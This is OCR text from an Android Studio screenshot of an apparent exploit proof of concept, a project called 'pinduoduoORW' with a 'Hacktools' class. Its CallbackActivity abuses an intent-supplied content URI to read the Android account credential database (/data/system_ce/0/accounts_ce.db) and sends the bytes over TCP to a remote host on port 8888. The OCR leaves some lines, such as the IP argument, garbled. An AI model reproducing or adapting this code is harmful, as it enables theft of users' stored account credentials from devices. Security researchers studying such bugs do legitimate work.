 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help pinduoduoORW - CallbackActivity.java [pinduoduoORW.app.main]
pinduoduoORW app src main java com xuan pinduoduoorw C CallbackActivity m onCreate app HUAWEI AL
Project
Resource Manager
Structure
Android
app
manifests
MF AndroidManifest.xml
java
com.xuan.pinduoduoorw
C CallbackActivity
C Hacktools
C MainActivity
C MyAccountService
C MyAuthenticator
com.xuan.pinduoduoorw (androidTest)
com.xuan.pinduoduoorw (test)
java (generated)
assets
res
res (generated)
Gradle Scripts
build.gradle (Project: pinduoduoORW)
build.gradle (Module :app)
proguard-rules.pro (ProGuard Rules for ":app")
gradle.properties (Project Properties)
gradle.properties (Global Properties)
gradle-wrapper.properties (Gradle Version)
local.properties (SDK Location)
settings.gradle (Project Settings)
C MainActivity.java C Hacktools.java MF AndroidManifest.xml build.gradle (pinduoduoORW) build.gradle (:app) C CallbackActivity.java C MyAuthenticator.ja
8 1 7
13
3 usages
14 public class CallbackActivity extends AppCompatActivity {
15
16 @Override
17 protected void onCreate(Bundle savedInstanceState) {
18
19 super.onCreate(savedInstanceState);
20 setContentView(R.layout.activity_callback);
21 TextView textView = findViewById(R.id.tv);
22
23 String filename ="/data/system_ce/0/accounts_ce.db";
24
25 // read file
26 try {
27 Intent intent = this.getIntent();
28 Uri uri = Uri.parse( uriString: intent.getData() + filename);
29 InputStream inputStream =  getContentResolver().openInputStream(uri);
30 long filesize  = getContentResolver().openFileDescriptor(uri, mode: "r").getStatSize();
31
32 textView.setText( " [+] intent:   " + intent       + "\n\n" +
33 " [+] read:     " + uri          + "\n\n" +
34 " [+] canRead:  " + inputStream  + "\n\n" +
35 " [+] filesize: " + filesize);
36
37 byte[] a = new byte[(int) filesize];
38 inputStream.read(a);
39 Hacktools.send_tcp( ip: " , port: 8888,a);
40 inputStream.close();
41
42 } catch (Exception e) {
43 Log.e( tag: "xuanxuan", msg: "onCreate: " + e.getMessage());
44 textView.setText(e.getMessage());
45 }